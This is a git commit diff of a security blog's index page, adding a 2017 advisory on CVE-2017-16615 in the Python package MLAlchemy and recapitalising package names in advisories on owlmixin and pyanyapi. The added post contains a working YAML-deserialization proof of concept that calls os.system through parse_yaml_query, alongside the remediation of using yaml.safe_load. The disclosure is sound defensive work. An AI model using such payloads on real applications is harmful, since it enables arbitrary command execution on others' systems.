


==== commit ab88070b: "Site updated at 2017-11-08 11:57:08 UTC" ====
--- a/index.html
+++ b/index.html
@@ -9,7 +9,7 @@
   <meta name="author" content="Joel">
 
   
-  <meta name="description" content="Python Package:　　owlmixin Version:　　　　　 Before 2.0.0a12 Published:　　　　Nov. 7th. 2017 Reported by: 　　　　　 Joel CVE-2017-16618 Overview owlmixin is a &hellip;">
+  <meta name="description" content="Python Package:　　MLAlchemy Version:　　　　　 Before 0.2.2 Published:　　　　Nov. 7th. 2017 Reported by: 　　　　　 Joel CVE-2017-16615 Overview MLAlchemy is a &hellip;">
   
 
   <!-- http://t.co/dKP3o1e -->
@@ -71,7 +71,7 @@
       
   <header>
     
-      <h1 class="entry-title"><a href="/blog/2017/11/08/cve-2017-16618-convert-through-owlmixin/">CVE-2017-16618: Convert Through Owlmixin</a></h1>
+      <h1 class="entry-title"><a href="/blog/2017/11/08/cve-2017-16615-critical-restful-web-applications-vulnerability/">CVE-2017-16615: Critical RESTful Web Applications Vulnerability</a></h1>
     
     
       <p class="meta">
@@ -80,6 +80,67 @@
 
 
 
+<time class='entry-date' datetime='2017-11-08T19:53:05+08:00'><span class='date'><span class='date-month'>Nov</span> <span class='date-day'>8</span><span class='date-suffix'>th</span>, <span class='date-year'>2017</span></span> <span class='time'>7:53 pm</span></time>
+        
+      </p>
+    
+  </header>
+
+
+  <div class="entry-content"><p><font size="4"><strong>Python Package:</strong>　　<a href="https://pypi.python.org/pypi/mlalchemy/">MLAlchemy</a>  </font></p>
+
+<p><font size="4"> <strong>Version:</strong>　　　　　 Before 0.2.2  </font></p>
+
+<p><font size="4"> <strong>Published:</strong>　　　　Nov. 7th. 2017  </font></p>
+
+<p><font size="4"> <strong>Reported by:</strong> 　　　　　 Joel  </font></p>
+
+<p><font size="4"> <strong>CVE-2017-16615</strong>   </font></p>
+
+<h2>Overview</h2>
+
+<p><code>MLAlchemy</code> is a Python-based utility library aimed at allowing relatively safe conversion from YAML/JSON to SQLAlchemy read-only queries. One use case here is to allow RESTful web applications (written in Python) to receive YAML- or JSON-based queries for data, e.g. from a front-end JavaScript-based application. By exploiting vulnerability, attackers can execute arbitrary python commands resulting in command execution. Due to a wide range of involved, the vulnerability is extremely dangerous.</p>
+
+<p>An issue was discovered in the <code>MLAlchemy</code> package before <code>0.2.2</code>.Untrusted data passed into the <code>parse_yaml_query()</code> function can execute arbitrary python commands resulting in command execution.</p>
+
+<h2>POC</h2>
+
+<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
+<span class='line-number'>2</span>
+</pre></td><td class='code'><pre><code class=''><span class='line'>from mlalchemy import parse_yaml_query
+</span><span class='line'>parse_yaml_query('!!python/object/apply:os.system ["calc.exe"]')
+</span></code></pre></td></tr></table></div></figure>
+
+
+<h5>Poc Video</h5>
+
+<center><iframe width="560" height="315" src="https://www.youtube.com/embed/AnjFmHI8FzY" frameborder="0" gesture="media" allowfullscreen></iframe></center>
+
+
+<h2>Remediation</h2>
+
+<p>The updated versions of <code>MLAlchemy (0.2.2)</code> correctly use the <code>yaml.safe_load</code> method which prevents remote code execution.</p>
+</div>
+  
+  
+
+
+    </article>
+  
+  
+    <article>
+      
+  <header>
+    
+      <h1 class="entry-title"><a href="/blog/2017/11/08/cve-2017-16618-convert-through-owlmixin/">CVE-2017-16618: Convert Through OwlMixin</a></h1>
+    
+    
+      <p class="meta">
+        
+
+
+
+
 <time class='entry-date' datetime='2017-11-08T19:36:30+08:00'><span class='date'><span class='date-month'>Nov</span> <span class='date-day'>8</span><span class='date-suffix'>th</span>, <span class='date-year'>2017</span></span> <span class='time'>7:36 pm</span></time>
         
       </p>
@@ -87,7 +148,7 @@
   </header>
 
 
-  <div class="entry-content"><p><font size="4"><strong>Python Package:</strong>　　<a href="https://pypi.python.org/pypi/owlmixin/">owlmixin</a>  </font></p>
+  <div class="entry-content"><p><font size="4"><strong>Python Package:</strong>　　<a href="https://pypi.python.org/pypi/owlmixin/">OwlMixin</a>  </font></p>
 
 <p><font size="4"> <strong>Version:</strong>　　　　　 Before 2.0.0a12  </font></p>
 
@@ -99,7 +160,7 @@
 
 <h2>Overview</h2>
 
-<p><code>owlmixin</code> is a Library which converts data class instance and others each other.Recently,an issue was discovered in the <code>owlmixin</code> package before <code>2.0.0a12</code>.Untrusted data passed into the <code>load_yaml()</code> and the <code>load_yamlf()</code> functions can execute arbitrary python commands resulting in command execution.</p>
+<p><code>OwlMixin</code> is a Library which converts data class instance and others each other.Recently,an issue was discovered in the <code>owlmixin</code> package before <code>2.0.0a12</code>.Untrusted data passed into the <code>load_yaml()</code> and the <code>load_yamlf()</code> functions can execute arbitrary python commands resulting in command execution.</p>
 
 <h2>POC</h2>
 
@@ -121,7 +182,7 @@
 
 <h2>Remediation</h2>
 
-<p>The updated versions of <code>owlmixin (2.0.0a12)</code> correctly use the <code>yaml.safe_load</code> method which prevents remote code execution.</p>
+<p>The updated versions of <code>OwlMixin (2.0.0a12)</code> correctly use the <code>yaml.safe_load</code> method which prevents remote code execution.</p>
 </div>
   
   
@@ -134,7 +195,7 @@
       
   <header>
     
-      <h1 class="entry-title"><a href="/blog/2017/11/08/cve-2017-16616-yamlparser-in-pyanyapi/">CVE-2017-16616: YAMLParser in Pyanyapi</a></h1>
+      <h1 class="entry-title"><a href="/blog/2017/11/08/cve-2017-16616-yamlparser-in-pyanyapi/">CVE-2017-16616: YAMLParser in PyAnyAPI</a></h1>
     
     
       <p class="meta">
@@ -150,7 +211,7 @@
   </header>
 
 
-  <div class="entry-content"><p><font size="4"><strong>Python Package:</strong>　　<a href="https://pypi.python.org/pypi/pyanyapi/">pyanyapi</a>  </font></p>
+  <div class="entry-content"><p><font size="4"><strong>Python Package:</strong>　　<a href="https://pypi.python.org/pypi/pyanyapi/">PyAnyAPI</a>  </font></p>
 
 <p><font size="4"> <strong>Version:</strong>　　　　　 Before 0.6.1  </font></p>
 
@@ -162,7 +223,7 @@
 
 <h2>Overview</h2>
 
-<p><code>Pyanyapi</code> is a Library for for convenient interface creation over various types of data in a declarative way. An issue was discovered in the <code>pyanapi</code> package before <code>0.6.1</code>.Untrusted data passed into the <code>yaml.load()</code> function can execute arbitrary python commands resulting in command execution.</p>
+<p><code>PyAnyAPI</code> is a Library for for convenient interface creation over various types of data in a declarative way. An issue was discovered in the <code>pyanapi</code> package before <code>0.6.1</code>.Untrusted data passed into the <code>yaml.load()</code> function can execute arbitrary python commands resulting in command execution.</p>
 
 <h2>POC</h2>
 
@@ -181,7 +242,7 @@
 
 <h2>Remediation</h2>
 
-<p>The updated versions of <code>pyanapi (0.6.1)</code> correctly use the <code>yaml.safe_load</code> method which prevents remote code execution.</p>
+<p>The updated versions of <code>PyAnyAPI (0.6.1)</code> correctly use the <code>yaml.safe_load</code> method which prevents remote code execution.</p>
 </div>
   
   
@@ -202,11 +263,15 @@
   <ul id="recent_posts">
     
       <li class="post">
-        <a href="/blog/2017/11/08/cve-2017-16618-convert-through-owlmixin/">CVE-2017-16618: Convert Through Owlmixin</a>
+        <a href="/blog/2017/11/08/cve-2017-16615-critical-restful-web-applications-vulnerability/">CVE-2017-16615: Critical RESTful Web Applications Vulnerability</a>
       </li>
     
       <li class="post">
-        <a href="/blog/2017/11/08/cve-2017-16616-yamlparser-in-pyanyapi/">CVE-2017-16616: YAMLParser in Pyanyapi</a>
+        <a href="/blog/2017/11/08/cve-2017-16618-convert-through-owlmixin/">CVE-2017-16618: Convert Through OwlMixin</a>
+      </li>
+    
+      <li class="post">
+        <a href="/blog/2017/11/08/cve-2017-16616-yamlparser-in-pyanyapi/">CVE-2017-16616: YAMLParser in PyAnyAPI</a>
       </li>
     
   </ul>


